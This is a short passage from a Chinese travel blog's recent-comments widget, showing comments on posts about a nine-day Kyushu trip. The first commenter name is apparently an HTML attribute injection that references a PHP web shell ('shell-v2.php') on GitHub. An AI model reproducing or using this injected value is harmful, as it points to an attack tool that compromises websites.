
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉
發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-下 史無
前例的大危機!)
〉發佈留言
「
忠實讀者媽
」於〈
[日本旅遊]日本九州九天行!
實在太好玩了，不讓我們回家的九州!(第二天-上
王貞治博物館)
〉發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-中 福岡